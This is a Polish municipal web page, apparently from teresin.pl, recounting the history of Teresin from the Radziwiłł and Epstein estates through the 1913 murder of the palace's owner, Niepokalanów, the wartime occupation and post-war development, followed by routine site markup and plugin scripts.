					<p>Nazwa Teresin wzięła się od Teresy, córki właściciela Nieborowa, Jerzego Radziwiłła, do którego należał Teresin. Folwark Teresin w XIX wieku był częścią dość rozległych dóbr Gaj i Paprotnia. W samym Teresinie w 1827 roku były 3 domy i 44 mieszkańców. Dobra te w 1841 roku kupiła od Radziwiłłów rodzina Epsteinów, należących do najbogatszych rodzin bankierskich Królestwa Polskiego. Początek Teresina i jego współczesna historia nierozerwalnie związana jest z pałacem nowych właścicieli Teresina. Pierwszy wybudował na skraju lasu najprawdopodobniej jeszcze przed 1848 rokiem Herman Epstein, żydowski bankier i przemysłowiec, pionier przemysłu cukrowniczego. Drewniany pałac powstał według projektu Adama Adolfa Loewe, budowniczego powiatu warszawskiego. Syn Hermana Epsteina, Mieczysław, studiował na Zachodzie, m.in. w Paryżu i terminował u Rotszyldów w Brukseli. Po powrocie postanowił przebudować pałac tak, aby przypominał mu stolicę Francji. Projektant Francois Arveuf nawiązał do modnego wówczas stylu II Cesarstwa (połączenie francuskiego neorenesansu i neobaroku).</p>
<p>Teresin należał wtedy do gminy Szymanów, a przejściowo do gminy Seroki. Teresińskie dobra ziemskie Epsteinów zyskały na znaczeniu, kiedy przez te tereny w 1902 roku poprowadzono linię kolejową. Mieczysław Epstein zgodził się na nią pod warunkiem zbudowania w jego dobrach stacji kolejowej noszącej nazwę Teresin. W 1909 roku pałac został sprzedany ks. Władysławowi Druckiemu &#8211; Lubeckiemu, wnukowi ministra skarbu Królestwa Polskiego, Franciszka. Nowy właściciel krótko cieszył się teresińskimi dobrami, albowiem 21 kwietnia 1913 roku został zamordowany w przypałacowym lesie. Zbrodnia ta wstrząsnęła nie tylko Teresinem, lecz odbiła się głośnym echem w całej Kongresówce. Ponadto, w nocy z 28 na 29 kwietnia 1913 roku, dokonano włamania do samego pałacu. Włamywacz poszukiwał dokumentów, o czym świadczyły porozdzierane koperty. Wracając do samego zabójstwa: oskarżony, długoletni przyjaciel księcia baron Jan Bisping, widziany jako ostatni z księciem, został skazany w 1914 roku na 4 lata więzienia i utratę wszystkich przywilejów, tytułów i praw. Zwolniony za kaucją Bisping ponownie stanął przed sądem w 1926 roku. Oskarżony został skazany na łączną karę 4 lat więzienia, którą na mocy amnestii zmniejszono do 2 lat i 8 miesięcy. Po ponownym odwołaniu się skazanego, Sąd Apelacyjny w 1928 roku uniewinnił Bispinga od wszystkich stawianych zarzutów. Niemniej, sprawa ta w okresie międzywojennym wielokrotnie wracała na łamy ówczesnej prasy. Następcą zamordowanego księcia Władysława został jego syn Jan. W latach 20 &#8211; tych rozpoczął on stopniową parcelację majątku. Nabywcami parcelowanych działek byli głównie mieszkańcy okolicznych wsi, przede wszystkim Szymanowa. Większość nowych właścicieli budowała tu domy i osiedlała się. Tak powstawała nowa część Teresina &#8211; Teresin B.</p>
<p>W 1927 roku książę ofiarował grunt franciszkaninowi z Grodna o. Maksymilianowi Kolbemu, który przybył tu z grupą 20 współbraci. W ten sposób rozpoczęła się też historia Niepokalanowa, największego klasztoru w świecie. Wpłynęło to na intensyfikację procesu osadniczego wokół Niepokalanowa, trwającego po dzień dzisiejszy. W teresińskim pałacu bywali znamienici goście, m.in. Alfred Bniński, kandydat na prezydenta RP w latach 1926 &#8211; 1931. W 1922 roku na wniosek dziedzica z Szymanowa Zygmunta Brudzińskiego, władze kolei zmieniły nazwę stacji PKP na Szymanów, uzasadniając tym, że stacja o nazwie Teresin istnieje już na linii Tomaszów &#8211; Łódź &#8211; Kielce. W rzeczywistości bardziej chodziło o rozsławienie dóbr szymanowskich, produkujących duże ilości zboża i mleka.</p>
<p>II wojna światowa dla Teresina rozpoczęła się już 3 września 1939 roku, kiedy to na Teresin spadły pierwsze bomby; na ulicy Długiej zginęła wtedy akuszerka Jaworska. Niemcy wkroczyli do Teresina 13 września. Na pamiątkę wybuchu wojny na skraju lasu przy ulicy Szymanowskie (wjazd do pałacu) postawiony został okolicznościowy krzyż. Tydzień wcześniej, 6 września opuścił Polskę książę Drucki &#8211; Lubecki, ostatecznie osiadając w USA. Nowym administratorem majątku został miejscowy volksdeutsch. Jednym z pierwszych posunięć okupanta było spalenie bogatych zbiorów pałacowej biblioteki. W czasie okupacji stacjonowali tu lotnicy Luftwaffe z pobliskich Bielic. Teresin nazwany był przez Niemców Neusternberg. Okupanci zajęli również klasztor Niepokalanów. W 1941 roku wywieźli na Pawiak, a następnie do Auschwitz założyciela i gwardiana Niepokalanowa o. Kolbego. Sam klasztor stał się miejscem schronienia dla polskiej ludności wysiedlanej z Poznańskiego oraz ukrywających się Żydów. W 1943 roku obok stacji PKP Niemcy rozstrzelali 20 więźniów z Pawiaka w odwecie za wysadzenie przez oddziały AK niemieckiego transportu kolejowego w pobliżu Teresina. Akcją dowodził ppor. Andrzej Malinowski ,&#8221;Włodek&#8221; z batalionu &#8222;Zośka&#8221;. Zginęło bądź rannych został w niej około 100 Niemców. Niestety, niepowodzeniem zakończyły się dwa zamachy na niemieckiego agenta Rafalskiego. Po upadku Powstania Warszawskiego Teresinem zarządzał generał gubernator Warszawy Fischer. W czasie wycofywania się w styczniu 1945 roku Niemcy wysadzili w powietrze budynek stacji kolejowej. Stojąca w pobliżu budynku dworca figura Matki Bożej Niepokalanej cudem ocalała.</p>
<p>Wkrótce po zakończeniu wojny rozpoczęto kolejną parcelację Teresina, tym razem w pobliżu pałacu. Część tego obszaru przeznaczono na cele specjalne: drogi, ulice, rowy melioracyjne, zalesianie, place dla szkół i zakładów. Tę część Teresina nazwano &#8211; Teresin A. Łącznie rozparcelowano ponad 586 ha. Tu powstały pierwsze zakłady pracy: Gminna Spółdzielnia &#8222;Samopomoc Chłopska&#8221;, Spółdzielnia Pracy Szkutniczo &#8211; Żeglarskiej &#8222;Żeglarz&#8221;, Państwowy Ośrodek Maszynowy (1950), Młyn &#8222;Szymanów&#8221; (1959) i filia skierniewickich Zakładów Transformatorów Radiowych &#8222;Zatra&#8221; (1974). W pobliżu Młynów zbudowano osiedle mieszkaniowe. W 1956 roku utworzono w Teresinie czteroklasową Szkołę Podstawową jako filię Szkoły Podstawowej w Paprotni. Pierwszą siedzibą szkoły był pałac książąt Druckich &#8211; Lubeckich. Pełna siedmioklasowa Szkoła Podstawowa w Teresinie powstała rok później, a jej kierownikiem był Zygmunt Rowiński. W 1958 powstała OSP Teresin, a 3 lata później Gminna Biblioteka Publiczna. Dynamicznie rozwijał się sport; w 1965 roku zawiązany został Ludowy Klub Sportowy &#8222;Mazowsze&#8221;. W 1954 roku przeprowadzono w Polsce kolejną reformę administracji ; w miejsce dotychczasowych gmin powołano gromady. Teresin stał się siedzibą gromady. Po kolejnej reformie w 1973 roku zniesiono gromady, przywracając gminy. Od tego też roku Teresin stał się siedzibą gminy. W nowym podziale administracyjnym Teresin znalazł się w województwie skierniewickim (1975 &#8211; 1998). Duży przyrost liczby mieszkańców wpłynął na dalszy intensywny rozwój Teresina, w tym nowych szkół i osiedli. W latach 70-tych powstało osiedle mieszkaniowe RSP przy al. XX-lecia. W 1983 roku przybył z pielgrzymką do pobliskiego Niepokalanowa papież &#8211; Polak Jan Paweł II. Przemiany ustrojowe przełomu lat 80 i 90 ubiegłego wieku przywróciły samorządowe gminy. Fakt ten diametralnie wpłynął na obraz społeczny i gospodarczy Teresina. Do Teresina zawitały zagraniczne firmy, takie jak ProLogis czy Tesco. Zdecydowanie poprawiła się infrastruktura drogowa, telefoniczna i wodno &#8211; kanalizacyjna. W 1997 roku zmieniona została nazwa stacji PKP na Teresin &#8211; Niepokalanów, oddając tym samym pielgrzymkowy charakter miejscowości. W 2010 roku dotarła do Teresina dawno oczekiwana sieć gazowa. Rok później rozpoczęto budowę &#8222;obwodnicy&#8221; Teresina. Prężnie rozwija się sport, zwłaszcza łucznictwo i zapasy. W 1996 roku mieszkanka Teresina Katarzyna Klata zdobyła brązowy medal w łucznictwie na Olimpiadzie w Atlancie. Obecnie Teresin jest wsią (w 1997 roku była inicjatywa nadania praw miejskich), liczącą blisko 3 tysiące mieszkańców. Tu mieści się siedziba gminy, leżącej w powiecie sochaczewskim i województwie mazowieckim.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-914 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/parking2.jpg'><img decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/parking2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-916" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-916'>
				Parkuj i jedź
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/magazynyhist.jpg'><img decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/magazynyhist-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-917" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-917'>
				Centra logistyczne
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/bakomahist.jpg'><img decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/bakomahist-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-918" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-918'>
				Zakłady Bakoma
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/mlynyhist.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/mlynyhist-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-919" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-919'>
				Polskie Młyny
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/pomnikteresin2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/pomnikteresin2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-920" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-920'>
				Pomnik 20 rozstrzelanych
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/teresin_lp_www.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/teresin_lp_www-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-921" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-921'>
				Teresin z lotu ptaka
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/stacja_pkp_www.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/stacja_pkp_www-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-922" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-922'>
				Stacja PKP
Teresin-Niepokalanów
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="lightcase:galeria" href='https://www.teresin.pl/wp-content/uploads/2017/06/palac_www-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.teresin.pl/wp-content/uploads/2017/06/palac_www-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-923" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-923'>
				Pałac Epsteinów
				</dd></dl>
			<br style='clear: both' />
		</div>

<p>&nbsp;</p>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class="apss-default-facebook">
 						<iframe src="https://www.facebook.com/plugins/share_button.php?href=https://www.teresin.pl/teresin/&layout=button_count&size=small&appId=&width=83&height=20" width="83" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Teresin&#038;url=https://www.teresin.pl/teresin/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.teresin.pl/teresin/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.teresin.pl/teresin/&#038;title=Teresin'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>				</section>
			</div>

			
		</div>

	</div>

</div>



<footer id="footer">

    <div class="container">

      <div class="row">

        <div class="col-xs-6 col-md-3">

          <address>

            <strong>Urząd Gminy Teresin</strong> <br>
            ul. Zielona 20 <br>
            96-515 Teresin <br>
            <br>
            <span>Godziny otwarcia:</span> <br>
                                          Poniedziałek: 8:00 - 16:00 <br>
                              Wtorek: 8:00 - 16:00 <br>
                              Środa: 8:00 - 16:00 <br>
                              Czwartek: 7:00 - 15:00 <br>
                              Piątek 7:00 - 15:00 <br>
                              Weekendy: zamknięte <br>
                          
          </address>

        </div>

        <div class="col-xs-6 col-md-3">

          <address style="margin-bottom: 0;">

            <strong> Kontakt: </strong> <br>
            tel. 46 861 38 15, 16, 17 <br>
            fax 46 864 25 32 <br>
            email: urzad.gminy@teresin.pl <br>

          </address>


            
                    <address style="padding-top: 0;">

                        <strong> Ważne numery telefonów: </strong> <br>
                        <p>Zastępca wójta: 46 864 25 52<br />
Sekretarz gminy: 46 864 25 59<br />
Skarbnik gminy: 46 864 25 44<br />
USC: 46 864 25 54<br />
Biuro Rady Gminy: 46 864 25 36</p>

                    </address>

            
        </div>

        
		<div id="recent-posts-3" class="widget widget_recent_entries col-xs-6 col-md-3"><div class="widget-content">
		<strong class="widget_header">Najnowsze aktualności:</strong>
		<ul>
											<li>
					<a href="https://www.teresin.pl/koleda-ktora-polaczyla-gory-i-mazowsze/">Kolęda, która połączyła góry i Mazowsze</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/ostrzezenie-meteorologiczne-imgw/">Ostrzeżenie meteorologiczne IMGW</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/planszowki-na-dworcu-to-kultura/">PLANSZÓWKI NA DWORCU TO.KULTURA!</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/asystent-osobisty-osoby-z-niepelnosprawnoscia/">ASYSTENT OSOBISTY OSOBY Z NIEPEŁNOSPRAWNOŚCIĄ</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/ferie-w-kinie-w-teresinie-2/">FERIE W KINIE W TERESINIE</a>
									</li>
					</ul>

		</div></div><div id="nextend_social_login-2" class="widget widget_nextend_social_login col-xs-6 col-md-3"><div class="widget-content"><strong class="widget_header">FB Share</strong><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://www.teresin.pl/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fwww.teresin.pl%2Fteresin%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a></div></div></div></div>
          <div class="col-xs-6 col-md-3">

              <address>

                  <strong>Znajdź nas w mediach społecznościowych:</strong> <br>

                  <a href="https://www.facebook.com/gminateresin/">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/facebook@2.png" id="footer-fb">
                  </a>

                  <a href="https://www.youtube.com/channel/UC01ALNFcgL4MoppovEo5UhA">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/youtube@2.png" id="footer-yt">
                  </a>

              </address>

          </div>

      </div> <!-- end of #footer .container .row -->

    </div> <!-- end of #footer .container -->

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/szablon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
	function tiny_spoiler( id )
	{
		if ( document.getElementById( id ).style.height == 'auto' )
		{
			document.getElementById( id ).style.height = 0;
			document.getElementById( id ).style.padding = 0;
			document.getElementById( id + '_button' ).value = '+';
		}
		else
		{
			document.getElementById( id ).style.height = 'auto';
			document.getElementById( id ).style.padding = '10px';
			document.getElementById( id + '_button' ).value = '-';
		}
	}
	</script><div id="wp_access_helper_container" class="accessability_container dark_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Accessibility Helper sidebar"
                title="Accessibility Helper sidebar">
                <img src="https://teresin.pl/wp-content/uploads/2017/03/wcag-ikona@2.png.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Zamknij"
                    title="Zamknij">
                    Zamknij                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Czytelna czcionka" title="Czytelna czcionka">Czytelna czcionka</button>
            </div>
        </div><div class="a_module wah_font_resize">
            <div class="a_module_title">Wielkość czcionki</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Zresetuj wielkość czcionki</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Wybierz rodzaj kontrastu</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Odwróć kolory" title="Odwróć kolory">Odwróć kolory</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Czarno-białe obrazy" title="Czarno-białe obrazy">Czarno-białe obrazy</button>
            </div>
        </div><div class="a_module wah_keyboard_navigation">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-keyboard-navigation"
                aria-label="Nawigacja klawiaturą" title="Nawigacja klawiaturą">Nawigacja klawiaturą</button>
            </div>
        </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Podkreślenie linków" title="Podkreślenie linków">Podkreślenie linków</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Zaznaczenie linków" title="Zaznaczenie linków">Zaznaczenie linków</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Zresetuj ułatwienia" title="Zresetuj ułatwienia">Zresetuj ułatwienia</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Zamknij    </button>
                </div>
            </div>
            
<script type="text/javascript">
            var headerElementSelector = '#header';    var sidebarElementSelector = '#sidebar-menu';    var footerElementSelector = '#footer';    var mainElementSelector = '#main';    var navElementSelector = '.navbar';            </script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:60px !important;            right:5px !important;            
            bottom:0px !important;        }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"127297134b"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/vendors/vendors.js?ver=2.2.3" id="vendorjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0" id="customjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/lightcase.js" id="lightcase-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/mousewheel-smooth-scroll/js/lenis.min.js?ver=1.1.19" id="lenis-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/uploads/wpmss/lenis-init.min.js?ver=1750777982" id="lenis-init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
